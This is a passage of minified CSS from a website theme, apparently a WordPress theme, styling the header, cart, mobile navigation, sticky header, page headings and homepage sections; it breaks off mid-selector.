.fy-header-cart .fy-cart:before{bottom:1px;background-color:#dc5078;}.fy-bar .fy-header-cart .fy-cart:after{display:none;}.fy-bar .fy-header-cart .fy-cart .fy-cart-count{color:rgba(50,50,60,0.6);transition:all 0.3s ease-in-out 0s;}.fy-bar .fy-header-cart .fy-cart.has-product{color:#32323c;}.fy-bar .fy-header-cart .fy-cart.has-product .fy-cart-count{color:#32323c;}.fy-bar .fy-header-cart .fy-cart.has-product:before{background-color:#32323c;}.fy-bar .fy-header-cart .fy-cart:hover,.fy-bar .fy-header-cart .fy-cart:focus{color:#32323c;}.fy-bar .fy-header-cart .fy-cart:hover .fy-cart-count,.fy-bar .fy-header-cart .fy-cart:focus .fy-cart-count{color:#32323c;}.fy-bar .fy-header-cart .fy-cart:hover:before,.fy-bar .fy-header-cart .fy-cart:focus:before{background-color:#dc5078;}.fy-bar .fy-header-cart > ul > li:hover .fy-cart{color:#32323c;}.fy-bar .fy-header-cart > ul > li:hover .fy-cart .fy-cart-count{color:#32323c;}.fy-bar .fy-header-cart > ul > li:hover .fy-cart:before{background-color:#dc5078;}.fy-bar .fy-bar-text{color:rgba(50,50,60,0.6);}.fy-bar .fy-bar-text a:not(.fy-button){color:rgba(50,50,60,0.6);border-bottom:1px solid rgba(50,50,60,0.2);}.fy-bar .fy-bar-text a:not(.fy-button):hover,.fy-bar .fy-bar-text a:not(.fy-button):focus{color:#32323c;border-bottom-color:#dc5078;}@media screen and (max-width: 1023px){.fy-navigation-container-bar{background-color:#fff;}.fy-navigation-container-bar > .fy-navigation{background-color:transparent;text-align:center !important;}.fy-navigation-container-bar > .fy-navigation ul li{text-align:left;}.fy-navigation-container-bar .fy-navigation-list{display:inline-block;}.fy-navigation-container-bar .fy-navigation-list > li > a{padding:10px 0;font-size:28px;color:#32323c;background-color:transparent;}.fy-navigation-container-bar .fy-navigation-list > li > a:hover,.fy-navigation-container-bar .fy-navigation-list > li > a:focus{color:#32323c;}.fy-navigation-container-bar .fy-navigation-list > li > a[href='#']{color:#32323c;}.fy-navigation-container-bar .fy-navigation-list > li > a[href='#']:hover,.fy-navigation-container-bar .fy-navigation-list > li > a[href='#']:focus{color:#32323c;}.fy-navigation-container-bar .fy-navigation-list > li:hover > a,.fy-navigation-container-bar .fy-navigation-list > li.focus > a{color:#32323c;}.fy-navigation-container-bar .fy-navigation-list > li.important > a{color:#32323c;}.fy-navigation-container-bar .fy-navigation-list > li.important > a:before{background-color:transparent;}.fy-navigation-container-bar .fy-navigation-list > li.important > a:hover{color:#32323c;}.fy-navigation-container-bar .fy-navigation-list > li ul{background-color:transparent;box-shadow:none;padding-top:5px;padding-bottom:5px;}.fy-navigation-container-bar .fy-navigation-list > li ul li ul{padding:0 0 0 20px;}.fy-navigation-container-bar .fy-navigation-list > li ul li a{position:relative;padding-top:5px;padding-bottom:5px;font-size:16px;color:#32323c;background-color:transparent;border:0;}.fy-navigation-container-bar .fy-navigation-list > li ul li a:hover{color:#32323c;background-color:transparent;}.fy-navigation-container-bar .fy-navigation-list > li ul li:hover > a,.fy-navigation-container-bar .fy-navigation-list > li ul li.focus > a{color:#32323c;background-color:transparent;}.fy-navigation-container-bar .fy-navigation-list > li ul li.important > a{color:#32323c;background-color:transparent;border-color:rgba(50,50,60,0.2);}.fy-navigation-container-bar .fy-navigation-list > li ul li.important > a:hover,.fy-navigation-container-bar .fy-navigation-list > li ul li.important > a:focus{color:#32323c;border-color:#dc5078;}.fy-navigation-container-bar .fy-navigation-list > li ul li[class*="current"] > a{color:rgba(50,50,60,0.4);}.fy-navigation-container-bar .fy-navigation-list > li[class*="current"] > a{color:rgba(50,50,60,0.4);}.fy-navigation-container-bar .fy-navigation-list > li[class*="current"]:hover > a{color:rgba(50,50,60,0.4);}.fy-navigation-container-bar .fy-navigation-list > li[class*="current"].important > a:hover,.fy-navigation-container-bar .fy-navigation-list > li[class*="current"].important > a:focus{color:#32323c;}}body.navigation-mobile-enabled .fy-navigation-container-bar{background-color:#fff;}body.navigation-mobile-enabled .fy-navigation-container-bar > .fy-navigation{background-color:transparent;text-align:center !important;}body.navigation-mobile-enabled .fy-navigation-container-bar > .fy-navigation ul li{text-align:left;}body.navigation-mobile-enabled .fy-navigation-container-bar .fy-navigation-list{display:inline-block;}body.navigation-mobile-enabled .fy-navigation-container-bar .fy-navigation-list > li > a{padding:10px 0;font-size:28px;color:#32323c;background-color:transparent;}body.navigation-mobile-enabled .fy-navigation-container-bar .fy-navigation-list > li > a:hover,body.navigation-mobile-enabled .fy-navigation-container-bar .fy-navigation-list > li > a:focus{color:#32323c;}body.navigation-mobile-enabled .fy-navigation-container-bar .fy-navigation-list > li > a[href='#']{color:#32323c;}body.navigation-mobile-enabled .fy-navigation-container-bar .fy-navigation-list > li > a[href='#']:hover,body.navigation-mobile-enabled .fy-navigation-container-bar .fy-navigation-list > li > a[href='#']:focus{color:#32323c;}body.navigation-mobile-enabled .fy-navigation-container-bar .fy-navigation-list > li:hover > a,body.navigation-mobile-enabled .fy-navigation-container-bar .fy-navigation-list > li.focus > a{color:#32323c;}body.navigation-mobile-enabled .fy-navigation-container-bar .fy-navigation-list > li.important > a{color:#32323c;}body.navigation-mobile-enabled .fy-navigation-container-bar .fy-navigation-list > li.important > a:before{background-color:transparent;}body.navigation-mobile-enabled .fy-navigation-container-bar .fy-navigation-list > li.important > a:hover{color:#32323c;}body.navigation-mobile-enabled .fy-navigation-container-bar .fy-navigation-list > li ul{background-color:transparent;box-shadow:none;padding-top:5px;padding-bottom:5px;}body.navigation-mobile-enabled .fy-navigation-container-bar .fy-navigation-list > li ul li ul{padding:0 0 0 20px;}body.navigation-mobile-enabled .fy-navigation-container-bar .fy-navigation-list > li ul li a{position:relative;padding-top:5px;padding-bottom:5px;font-size:16px;color:#32323c;background-color:transparent;border:0;}body.navigation-mobile-enabled .fy-navigation-container-bar .fy-navigation-list > li ul li a:hover{color:#32323c;background-color:transparent;}body.navigation-mobile-enabled .fy-navigation-container-bar .fy-navigation-list > li ul li:hover > a,body.navigation-mobile-enabled .fy-navigation-container-bar .fy-navigation-list > li ul li.focus > a{color:#32323c;background-color:transparent;}body.navigation-mobile-enabled .fy-navigation-container-bar .fy-navigation-list > li ul li.important > a{color:#32323c;background-color:transparent;border-color:rgba(50,50,60,0.2);}body.navigation-mobile-enabled .fy-navigation-container-bar .fy-navigation-list > li ul li.important > a:hover,body.navigation-mobile-enabled .fy-navigation-container-bar .fy-navigation-list > li ul li.important > a:focus{color:#32323c;border-color:#dc5078;}body.navigation-mobile-enabled .fy-navigation-container-bar .fy-navigation-list > li ul li[class*="current"] > a{color:rgba(50,50,60,0.4);}body.navigation-mobile-enabled .fy-navigation-container-bar .fy-navigation-list > li[class*="current"] > a{color:rgba(50,50,60,0.4);}body.navigation-mobile-enabled .fy-navigation-container-bar .fy-navigation-list > li[class*="current"]:hover > a{color:rgba(50,50,60,0.4);}body.navigation-mobile-enabled .fy-navigation-container-bar .fy-navigation-list > li[class*="current"].important > a:hover,body.navigation-mobile-enabled .fy-navigation-container-bar .fy-navigation-list > li[class*="current"].important > a:focus{color:#32323c;}.fy-navigation-trigger-bar{position:relative;width:60px;min-width:60px;height:44px;margin-left:-18px;color:#32323c;}@media screen and (max-width: 767px){.fy-navigation-trigger-bar{width:36px;min-width:36px;margin-left:-6px;}}.fy-navigation-trigger-bar:before{content:'';position:absolute;bottom:0;right:0;width:0;height:1px;background-color:#dc5078;transition:all 0.3s ease-in-out 0s;}.fy-navigation-trigger-bar:hover:before{right:auto;left:0;width:100%;}.fy-navigation-close-bar{width:60px;height:120px;margin-right:40px;z-index:1090;color:#32323c;}@media screen and (max-width: 767px){.fy-navigation-close-bar{width:36px;}}body.bar-align-left .fy-navigation-container-bar .fy-navigation{align-items:flex-start;justify-content:flex-start;text-align:left;}body.bar-align-center .fy-navigation-container-bar{text-align:center;}body.bar-align-center .fy-navigation-container-bar .fy-navigation{align-items:center;justify-content:center;text-align:center;}body.bar-align-right .fy-navigation-container-bar .fy-navigation{align-items:flex-end;justify-content:flex-end;text-align:right;}.fy-header{display:block;position:fixed;top:0;left:0;width:100%;min-width:320px;max-height:164px;z-index:60;color:rgba(50,50,60,0.6);background-color:#fff;background-position:center center;background-repeat:no-repeat;background-size:cover;transform:translateY(0);transition:all 0.15s ease-in-out 0s;}.header-content-merge .fy-header{box-shadow:0 8px 40px rgba(0,0,0,0.15);}.no-shadow .header-content-merge .fy-header{box-shadow:none;}.border-pattern-enabled.header-content-merge .fy-header{box-shadow:0 16px 80px rgba(0,0,0,0.15);}.no-shadow .border-pattern-enabled.header-content-merge .fy-header{box-shadow:none;}.header-sticky-disabled .fy-header{position:relative;margin-top:0 !important;}@media screen and (max-width: 1023px){.fy-header .fy-flex-container.fy-flex-gutter-medium{margin-left:-10px;}.fy-header .fy-flex-container.fy-flex-gutter-medium > [class^="fy-flex-column"],.fy-header .fy-flex-container.fy-flex-gutter-medium > [class*=" fy-flex-column"]{padding-left:10px;}}.fy-header .fy-header-container{position:relative;padding-top:30px;padding-bottom:30px;z-index:1;transition:all 0.3s ease-in-out 0s;}.header-width-full .fy-header .fy-header-container{padding-right:80px;padding-left:80px;}@media screen and (max-width: 1279px){.header-width-full .fy-header .fy-header-container{padding-right:40px;padding-left:40px;}}@media screen and (max-width: 321px){.header-width-full .fy-header .fy-header-container{padding-right:20px;padding-left:20px;}}.header-width-centered .fy-header .fy-header-container{display:block;width:1280px;margin:0 auto;}@media screen and (max-width: 1440px){.header-width-centered .fy-header .fy-header-container{width:100%;padding-right:80px;padding-left:80px;}}@media screen and (max-width: 1279px){.header-width-centered .fy-header .fy-header-container{padding-right:40px;padding-left:40px;}}@media screen and (max-width: 321px){.header-width-centered .fy-header .fy-header-container{padding-right:20px;padding-left:20px;}}.fy-header.is-hidden{transform:translateY(-100%);box-shadow:none;}.border-pattern-enabled .fy-header.is-hidden{box-shadow:0 16px 80px rgba(0,0,0,0.15);}.no-shadow .border-pattern-enabled .fy-header.is-hidden{box-shadow:none;}.fy-header.is-on-top{background-color:#fff;box-shadow:none !important;}.fy-header .fy-border{top:100%;bottom:auto;margin-top:0;margin-bottom:0;color:#fff;transform:rotateX(180deg);transform:rotateZ(180deg);left:-1px;width:calc(100% + 1px);}.header-background-gradient .fy-header{background-color:transparent;box-shadow:none;}.header-background-gradient .fy-header:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;background-image:linear-gradient(to bottom,#fff,rgba(255,255,255,0));}.header-background-gradient .fy-header .fy-border{display:none;}.fy-header .fy-bar{z-index:30;transition:all 0.15s ease-in-out 0s;}.header-bar-merge .fy-header .fy-bar:before{content:'';position:absolute;bottom:-1px;left:0;width:100%;height:1px;background-color:rgba(50,50,60,0.1);transition:all 0.3s ease-in-out 0s;}.header-bar-merge.slideshow-height-full .fy-header .fy-bar:before{display:none;}.fy-header .fy-navigation-container .fy-navigation{background-color:transparent;}.fy-header .fy-navigation-trigger{min-width:60px;}@media screen and (max-width: 767px){.fy-header .fy-navigation-trigger{width:36px;min-width:36px;}}.fy-header .fy-header-text{font-size:15px;color:#32323c;transition:all 0.3s ease-in-out 0s;}.fy-header .fy-header-text a:not(.fy-button){color:#32323c;border-bottom:1px solid rgba(50,50,60,0.2);}.fy-header .fy-header-text a:not(.fy-button):hover,.fy-header .fy-header-text a:not(.fy-button):focus{color:#32323c;border-bottom-color:#dc5078;}.fy-header .fy-header-text .fy-button{color:#fff;background-color:#32323c;}.fy-header .fy-header-text .fy-button:hover,.fy-header .fy-header-text .fy-button:focus{color:#fff;background-color:#3e3e4a;}.fy-header .fy-header-text .fy-button.fy-button-accent{color:#fff;background-color:#dc5078;}.fy-header .fy-header-text .fy-button.fy-button-accent:hover,.fy-header .fy-header-text .fy-button.fy-button-accent:focus{color:#fff;background-color:#e06588;}.fy-header .fy-header-text .fy-button.fy-button-bordered{color:rgba(50,50,60,0.6);background-color:transparent;border-color:rgba(50,50,60,0.2);}.fy-header .fy-header-text .fy-button.fy-button-bordered:hover,.fy-header .fy-header-text .fy-button.fy-button-bordered:focus{color:#32323c;background-color:transparent;border-bottom-color:#dc5078;}.fy-header .fy-header-container .fy-socials{padding:0;text-align:right;transition:all 0.3s ease-in-out 0s;}@media screen and (max-width: 767px){.fy-header .fy-header-container .fy-socials{display:none;}}@media screen and (max-width: 767px){.fy-header .fy-header-container .fy-socials ul{margin-left:0;}}.fy-header .fy-header-container .fy-socials ul li a{height:60px;color:rgba(50,50,60,0.6);}.fy-header .fy-header-container .fy-socials ul li a:hover,.fy-header .fy-header-container .fy-socials ul li a:focus{color:#32323c;}.fy-header .fy-header-container .fy-socials ul li a:hover:before,.fy-header .fy-header-container .fy-socials ul li a:focus:before{background-color:#dc5078;}@media screen and (max-width: 767px){.fy-header.fy-header-center .fy-navigation-column{width:0;max-width:0;}}.fy-header.fy-header-center .fy-logo{display:block;width:100%;text-align:center;}@media screen and (max-width: 767px){.fy-header.fy-header-center .fy-logo a{margin:0;}}.fy-header.fy-header-left .fy-logo a{margin:0;}.fy-header.fy-header-right{text-align:right;}.fy-header.fy-header-right .fy-header-bar{right:auto;left:0;}.fy-header.fy-header-right .fy-logo{text-align:right;float:right;}.fy-header.fy-header-right .fy-logo a{margin:0;}.fy-header.fy-header-centered{max-height:254px;}@media screen and (max-width: 767px){.fy-header.fy-header-centered .fy-navigation-column{width:0;max-width:0;}}.fy-header.fy-header-centered .fy-header-container .fy-navigation{margin-top:30px;}.fy-header.fy-header-centered .fy-header-container .fy-navigation > ul > li a{padding-right:30px;padding-left:30px;}.fy-header.fy-header-centered .fy-header-container .fy-navigation-trigger{margin-top:30px;}.fy-header.fy-header-centered .fy-logo{display:block;width:100%;text-align:center;}@media screen and (max-width: 767px){.fy-header.fy-header-centered .fy-logo a{margin:0;}}.fy-header.is-stuck:not(.is-on-top){background-color:#fff;box-shadow:0 8px 20px rgba(0,0,0,0.05), 0 10px 40px rgba(0,0,0,0.05), 0 20px 80px rgba(0,0,0,0.05);}.no-shadow .fy-header.is-stuck:not(.is-on-top){box-shadow:none;}.fy-header.is-stuck:not(.is-on-top).is-hidden{box-shadow:none;}.fy-header.is-stuck:not(.is-on-top) .fy-border{color:#fff;}.fy-header.is-stuck:not(.is-on-top) .fy-header-text{color:#32323c;}.fy-header.is-stuck:not(.is-on-top) .fy-header-text a:not(.fy-button){color:#32323c;border-bottom:1px solid rgba(50,50,60,0.2);}.fy-header.is-stuck:not(.is-on-top) .fy-header-text a:not(.fy-button):hover{color:#32323c;border-bottom-color:#dc5078;}.fy-header.is-stuck:not(.is-on-top) .fy-header-text .fy-button{color:#fff;background-color:#32323c;}.fy-header.is-stuck:not(.is-on-top) .fy-header-text .fy-button:hover,.fy-header.is-stuck:not(.is-on-top) .fy-header-text .fy-button:focus{color:#fff;background-color:#3e3e4a;}.fy-header.is-stuck:not(.is-on-top) .fy-header-text .fy-button.fy-button-accent{color:#fff;background-color:#dc5078;}.fy-header.is-stuck:not(.is-on-top) .fy-header-text .fy-button.fy-button-accent:hover,.fy-header.is-stuck:not(.is-on-top) .fy-header-text .fy-button.fy-button-accent:focus{color:#fff;background-color:#e06588;}.fy-header.is-stuck:not(.is-on-top) .fy-header-text .fy-button.fy-button-bordered{color:rgba(50,50,60,0.6);background-color:transparent;border-color:rgba(50,50,60,0.2);}.fy-header.is-stuck:not(.is-on-top) .fy-header-text .fy-button.fy-button-bordered:hover,.fy-header.is-stuck:not(.is-on-top) .fy-header-text .fy-button.fy-button-bordered:focus{color:#32323c;background-color:transparent;border-bottom-color:#dc5078;}.fy-header.is-stuck:not(.is-on-top) .fy-header-container .fy-logo a{color:#32323c;}.fy-header.is-stuck:not(.is-on-top) .fy-header-container .fy-logo a:hover,.fy-header.is-stuck:not(.is-on-top) .fy-header-container .fy-logo a:focus{color:#32323c;}.fy-header.is-stuck:not(.is-on-top) .fy-header-container .fy-logo.has-sticky-logo .fy-logo-img{opacity:0;}.fy-header.is-stuck:not(.is-on-top) .fy-header-container .fy-logo.has-sticky-logo .fy-logo-img-sticky{opacity:1;}.fy-header.is-stuck:not(.is-on-top) .fy-header-container .fy-navigation-trigger{color:#32323c;}.fy-header.is-stuck:not(.is-on-top) .fy-header-container .fy-socials ul li a{color:rgba(50,50,60,0.4);}.fy-header.is-stuck:not(.is-on-top) .fy-header-container .fy-socials ul li a:hover,.fy-header.is-stuck:not(.is-on-top) .fy-header-container .fy-socials ul li a:focus{color:#32323c;}.fy-header.is-stuck:not(.is-on-top) .fy-header-container .fy-socials ul li a:hover:before,.fy-header.is-stuck:not(.is-on-top) .fy-header-container .fy-socials ul li a:focus:before{background-color:#dc5078;}.fy-header.is-stuck:not(.is-on-top) .fy-header-container .fy-cart{color:#32323c;}@media screen and (min-width: 1024px){.fy-header.is-stuck:not(.is-on-top) .fy-header-container .fy-navigation{color:#32323c;}.fy-header.is-stuck:not(.is-on-top) .fy-header-container .fy-navigation > ul > li > a{color:#32323c;}.fy-header.is-stuck:not(.is-on-top) .fy-header-container .fy-navigation > ul > li > a:before{background-color:#dc5078;}.fy-header.is-stuck:not(.is-on-top) .fy-header-container .fy-navigation > ul > li > a:hover,.fy-header.is-stuck:not(.is-on-top) .fy-header-container .fy-navigation > ul > li > a:focus{color:#32323c;}.fy-header.is-stuck:not(.is-on-top) .fy-header-container .fy-navigation > ul > li > a[target="_blank"]:hover:after,.fy-header.is-stuck:not(.is-on-top) .fy-header-container .fy-navigation > ul > li > a[target="_blank"]:focus:after{background-color:#32323c;}.fy-header.is-stuck:not(.is-on-top) .fy-header-container .fy-navigation > ul > li.important > a{color:#32323c;}.fy-header.is-stuck:not(.is-on-top) .fy-header-container .fy-navigation > ul > li.important > a:before{background-color:transparent;border-color:#32323c;}.fy-header.is-stuck:not(.is-on-top) .fy-header-container .fy-navigation > ul > li.important > a:hover,.fy-header.is-stuck:not(.is-on-top) .fy-header-container .fy-navigation > ul > li.important > a:focus{color:#32323c;}.fy-header.is-stuck:not(.is-on-top) .fy-header-container .fy-navigation > ul > li.important > a:hover:before,.fy-header.is-stuck:not(.is-on-top) .fy-header-container .fy-navigation > ul > li.important > a:focus:before{border-color:#dc5078;}.fy-header.is-stuck:not(.is-on-top) .fy-header-container .fy-navigation > ul > li[class*="current"] > a{color:#dc5078;}.fy-header.is-stuck:not(.is-on-top) .fy-header-container .fy-navigation > ul > li[class*="current"]:hover > a,.fy-header.is-stuck:not(.is-on-top) .fy-header-container .fy-navigation > ul > li[class*="current"].focus > a{color:#dc5078;}.fy-header.is-stuck:not(.is-on-top) .fy-header-container .fy-navigation > ul > li[class*="current"].important > a{color:#dc5078;}.fy-header.is-stuck:not(.is-on-top) .fy-header-container .fy-navigation > ul > li[class*="current"].important > a:before{border-color:#dc5078;}.fy-header.is-stuck:not(.is-on-top) .fy-header-container .fy-navigation > ul > li:hover > a,.fy-header.is-stuck:not(.is-on-top) .fy-header-container .fy-navigation > ul > li.focus > a{color:#32323c;}.fy-header.is-stuck:not(.is-on-top) .fy-header-container .fy-navigation > ul > li:hover.important > a:before,.fy-header.is-stuck:not(.is-on-top) .fy-header-container .fy-navigation > ul > li.focus.important > a:before{border-color:#dc5078;}}.navigation-disabled .fy-header{box-shadow:none;}.navigation-disabled .fy-header .fy-bar{margin-top:0;}.navigation-disabled .fy-header.is-stuck .fy-bar{margin-top:0;}.navigation-disabled .fy-header.is-stuck .fy-header-container{margin-top:-120px;}body.bar-active .fy-header.is-hidden,body.navigation-active .fy-header.is-hidden{transform:translateY(0);}body.navigation-active .fy-header-container{z-index:50;}body.admin-bar .fy-header{margin-top:32px !important;}@media screen and (max-width: 782px){body.admin-bar .fy-header{margin-top:46px !important;}}body.admin-bar.bar-active .fy-header,body.admin-bar.navigation-active .fy-header{transform:translateY(-32px);}@media screen and (max-width: 782px){body.admin-bar.bar-active .fy-header,body.admin-bar.navigation-active .fy-header{transform:translateY(-46px);}}body.admin-bar.header-sticky-disabled .fy-header{margin-top:0 !important;}body.admin-bar.header-sticky-disabled.bar-active .fy-header,body.admin-bar.header-sticky-disabled.navigation-active .fy-header{transform:translateY(0);}.fy-heading{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;position:relative;padding:0;z-index:20;color:#fff;border-right:0 solid transparent;border-left:0 solid transparent;}@media screen and (max-width: 1279px){.fy-heading{border-right-width:0;border-left-width:0;}}@media screen and (max-width: 767px){.fy-heading{border-right-width:0;border-left-width:0;}}.fy-heading .fy-heading-container{position:relative;padding-top:40px;padding-bottom:40px;text-align:center;}.heading-full-height .fy-heading .fy-heading-container{padding-top:160px;}.heading-full-height.bar-enabled .fy-heading .fy-heading-container{padding-top:204px;}.heading-horizontal-left .fy-heading .fy-heading-container{text-align:left;}.heading-horizontal-center .fy-heading .fy-heading-container{text-align:center;}.heading-horizontal-right .fy-heading .fy-heading-container{text-align:right;}.heading-vertical-top .fy-heading .fy-heading-container{align-self:flex-start;}.heading-vertical-center .fy-heading .fy-heading-container{align-self:center;}.heading-vertical-bottom .fy-heading .fy-heading-container{align-self:flex-end;}.fy-heading.fy-heading-micro{min-height:120px;}.fy-heading.fy-heading-micro .fy-heading-container{display:none;}.fy-heading.fy-heading-xxsmall{min-height:20vh;}.fy-heading.fy-heading-xsmall{min-height:30vh;}.fy-heading.fy-heading-small{min-height:35vh;}.fy-heading.fy-heading-medium{min-height:45vh;}.fy-heading.fy-heading-large{min-height:55vh;}.fy-heading.fy-heading-full-height{min-height:100vh;}.admin-bar .fy-heading.fy-heading-full-height{min-height:calc(100vh - 32px);}@media screen and (max-width: 782px){.admin-bar .fy-heading.fy-heading-full-height{min-height:calc(100vh - 46px);}}.fy-heading.fy-heading-empty{height:0;min-height:0;padding:0;border:0;}.fy-heading.fy-heading-empty + .fy-wrap .fy-main{padding-top:0;}.slideshow-height-full .fy-heading{padding-top:200px;}.slideshow-height-full.bar-enabled .fy-heading{padding-top:244px;}.fy-heading.fy-heading-coming{align-items:center;}.fy-heading h1{display:block;margin:0;font-size:56px;line-height:1.4;}@media screen and (max-width: 1023px){.fy-heading h1{font-size:42px;line-height:1.4;}}@media screen and (max-width: 767px){.fy-heading h1{font-size:34px;line-height:1.4;}}.fy-heading .fy-author-avatar{display:block;}.fy-heading .fy-author-avatar img{width:64px;height:64px;border-radius:64px;}.fy-heading .fy-post-date{display:block;margin-top:20px;font-size:34px;font-weight:700;}@media screen and (max-width: 767px){.fy-heading .fy-post-date{font-size:29px;}}.fy-heading .fy-post-date .fy-post-time{display:block;margin-top:5px;font-size:21px;font-weight:normal;line-height:normal;}@media screen and (max-width: 767px){.fy-heading .fy-post-date .fy-post-time{font-size:16px;}}.fy-heading .fy-post-date.fy-post-date-past{text-decoration:line-through;}.fy-heading .fy-post-meta{display:block;margin-top:10px;color:#fff;}.fy-heading .fy-post-meta li:before{background-color:rgba(255,255,255,0.4);}.fy-heading .fy-post-meta li a{color:#fff;border-bottom:solid rgba(255,255,255,0.2);border-width:0 0 1px 0;}.fy-heading .fy-post-meta li a:hover,.fy-heading .fy-post-meta li a:focus{color:#fff;border-color:#dc5078;}.fy-heading .fy-post-terms{margin:0 0 10px;color:#fff;}.fy-heading .fy-post-terms .fy-terms li a{display:inline-block;padding:0;font-family:"Open Sans", Arial, Helvetica, sans-serif;font-size:14px;text-transform:none;letter-spacing:0.025em;color:#fff;border-bottom:solid rgba(255,255,255,0.2);border-width:0 0 1px 0;border-radius:0;}.fy-heading .fy-post-terms .fy-terms li a:hover,.fy-heading .fy-post-terms .fy-terms li a:focus{color:#fff;border-color:#dc5078;}.fy-heading .fy-post-terms .fy-terms li .fy-separator{display:inline-block;}.fy-heading .fy-post-terms .fy-terms li:last-child .fy-separator{display:none;}.fy-heading .fy-post-categories{margin:0 0 10px;color:#fff;}.fy-heading .fy-post-categories a{font-family:"Open Sans", Arial, Helvetica, sans-serif;font-size:14px;text-transform:none;letter-spacing:0.025em;color:#fff;border-bottom:solid rgba(255,255,255,0.2);border-width:0 0 1px 0;}.fy-heading .fy-post-categories a:hover,.fy-heading .fy-post-categories a:focus{color:#fff;border-color:#dc5078;}.fy-heading .fy-heading-content{margin-top:20px;font-size:18px;color:rgba(255,255,255,0.8);}.fy-heading .fy-heading-content p{font-size:18px;margin:0;}.fy-heading .fy-heading-content p + p{margin-top:30px;}.fy-heading .fy-heading-content a:not(.fy-button){color:rgba(255,255,255,0.8);border-bottom:1px solid rgba(255,255,255,0.2);}.fy-heading .fy-heading-content a:not(.fy-button):hover,.fy-heading .fy-heading-content a:not(.fy-button):focus{color:#fff;border-bottom-color:#dc5078;}.fy-heading .fy-video-controls{position:absolute;top:0;}.fy-heading .fy-video-controls .fy-button{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;padding:0;width:36px;height:36px;color:#fff;background-color:transparent;border:0;}.fy-heading .fy-video-controls .fy-icon{line-height:24px;}.fy-heading.video-playing .fy-icon-play{display:none;}.fy-heading.video-playing .fy-icon-pause{display:block;}.fy-heading.video-paused .fy-icon-play{display:block;}.fy-heading.video-paused .fy-icon-pause{display:none;}.fy-page-heading{position:relative;padding:0;margin-top:20px;margin-bottom:40px;text-align:center;color:#222228;}.fy-page-heading h2,.fy-page-heading h3{font-size:34px;}.fy-page-heading h2 span,.fy-page-heading h3 span{position:relative;padding:0;z-index:1;transition:all 0.3s ease-in-out 0s;}.fy-page-heading h2 a,.fy-page-heading h3 a{color:#222228;}.fy-page-heading h2 a span,.fy-page-heading h3 a span{border-bottom:1px solid transparent;}.fy-page-heading h2 a:hover span,.fy-page-heading h2 a:focus span,.fy-page-heading h3 a:hover span,.fy-page-heading h3 a:focus span{border-bottom-color:#dc5078;}.fy-page-heading + .fy-page-content{margin-top:-20px;}.fy-footer-heading{position:relative;padding:0;margin-bottom:20px;text-align:center;color:#dc5078;}.fy-footer-heading h2,.fy-footer-heading h3{font-size:25px;line-height:25px;}.fy-homepage{position:relative;z-index:1;padding:0;}.custom-background-image .fy-homepage{background-color:transparent;}.fy-homepage .fy-masonry{padding-bottom:0;}.fy-homepage .fy-homepage-section{position:relative;padding:0;margin:0;}.fy-homepage .fy-homepage-section:last-child{padding-bottom:40px;}.fy-homepage .fy-homepage-section .fy-section-container{width:100%;padding:40px 0;}.fy-homepage .fy-homepage-section .fy-page-content{padding:0;margin-bottom:40px;font-size:16px;line-height:1.8;text-align:center;}.fy-homepage .fy-homepage-section .fy-page-content .fy-shortcode-form{margin-top:40px;}.fy-homepage .fy-homepage-section .fy-page-content .fy-form-contact{padding-bottom:40px;}.fy-homepage .fy-homepage-section .fy-post-column{min-width:20%;}.content-post-merged .fy-homepage .fy-homepage-section .fy-masonry + .fy-go-to,.content-post-merged .fy-homepage .fy-homepage-section .fy-flex-container + .fy-go-to{padding-top:0;}.fy-homepage .fy-homepage-content .fy-page-content{margin-bottom:0;}.fy-homepage .fy-homepage-widgets .fy-section-container{padding-top:80px;padding-bottom:0;}.fy-homepage .fy-homepage-widgets .fy-widget-column{max-width:33.333%;min-width:25%;}@media screen and (max-width: 1023px){.fy-homepage .fy-homepage-widgets .fy-widget-column{max-width:100%;}}.fy-homepage .fy-homepage-widgets.fy-homepage-bottom-widgets .fy-section-container{padding-bottom:40px;}.fy-homepage .fy-homepage-call-to-action .fy-widget-column{max-width:33.333%;}@media screen and (max-width: 1023px){.fy-homepage .fy-homepage-call-to-action .fy-widget-column{max-width:100%;}}.fy-homepage .fy-homepage-about{padding:40px 0;z-index:0;}.fy-homepage .fy-homepage-about .fy-section-container{padding:0;}.fy-homepage .fy-homepage-categories-posts .fy-page-heading{margin-bottom:0;}.fy-homepage .fy-homepage-categories-posts .fy-categories .fy-category .fy-category-header{position:relative;padding:40px 0;text-align:center;color:rgba(34,34,40,0.6);}.fy-homepage .fy-homepage-categories-posts .fy-categories .fy-category .fy-category-header h3{font-family:"Lato", Arial, Helvetica, sans-serif;font-weight:700;text-transform:none;letter-spacing:0px;font-size:34px;}@media screen and (max-width: 1023px){.fy-homepage .fy-homepage-categories-posts .fy-categories .fy-category .fy-category-header h3{font-size:29px;}}@media screen and (max-width: 767px){.fy-homepage .fy-homepage-categories-posts .fy-categories .fy-category .fy-category-header h3{font-size:25px;}}.fy-homepage .fy-homepage-categories-posts .fy-categories .fy-category .fy-category-header h3 a{color:rgba(34,34,40,0.6);border-bottom:1px solid transparent;}.fy-homepage .fy-homepage-categories-posts .fy-categories .fy-category .fy-category-header h3 a span{position:relative;padding:0 20px;}.fy-homepage .fy-homepage-categories-posts .fy-categories .fy-category .fy-category-header h3 a span.fy-category-counter{position:absolute;top:0;left:100%;font-family:"Open Sans", Arial, Helvetica, sans-serif;font-size:14px;font-weight:400;letter-spacing:0;text-transform:none;line-height:normal;color:rgba(34,34,40,0.4);}.fy-homepage .fy-homepage-categories-posts .fy-categories .fy-category .fy-category-header h3 a span > span{padding:0;}.fy-homepage .fy-homepage-categories-posts .fy-categories .fy-category .fy-category-header h3 a:hover,.fy-homepage .fy-homepage-categories-posts .fy-categories .fy-category .fy-category-header h3 a:focus{color:#222228;border-bottom-color:#dc5078;}@media screen and (min-width: 1024px) and (max-width: 1279px){.content-layout-centered .fy-homepage .fy-homepage-categories-posts .fy-categories .fy-category .fy-masonry-item:nth-child(4),.content-layout-centered .fy-homepage .fy-homepage-categories-posts .fy-categories .fy-category .fy-post-column:nth-child(4){display:none;}}@media screen and (min-width: 768px) and (max-width: 1023px){.content-layout-full .fy-homepage .fy-homepage-categories-posts .fy-categories .fy-category .fy-masonry-item:nth-child(5),.content-layout-full .fy-homepage .fy-homepage-categories-posts .fy-categories .fy-category .fy-post-column:nth-child(5){display:none;}}@media screen and (min-width: 1280px) and (max-width: 1479px){.content-layout-full .fy-homepage 